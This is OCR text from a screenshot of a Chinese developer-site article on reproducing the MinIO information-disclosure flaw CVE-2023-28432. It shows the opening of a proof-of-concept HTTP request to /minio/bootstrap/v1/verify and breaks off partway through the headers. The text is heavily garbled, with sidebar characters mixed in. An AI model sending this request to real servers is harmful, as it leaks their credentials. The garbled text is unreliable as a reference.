
开发者
返
漏洞复现 - Minio 信息泄露漏洞（CVE-2023-
回
28432）
亿人安全
2023/05/11
2.9k+
举
报
【摘要】 Minio信息泄露漏洞（CVE-2023-28432）1234567
8910POST /minio/bootstrap/v1/verify HTTP/1.1Host:User-A
个
gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0Accept: text/html,appl...
我
人
Minio信息泄露漏洞（CVE-2023-28432）
的
主
1
POST
/
minio
/
bootstrap
/
v1
/
verify 
HTTP
/
1.1
2
Host
:
开
页
3
User
-
Agent
:
 Mozilla
/
5.0
(
Windows 
NT
10.0
;
 Win64
;
4
Accept
:
 text
/
html
,
application
/
xhtml
+
xml
,
applicat
发
5
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK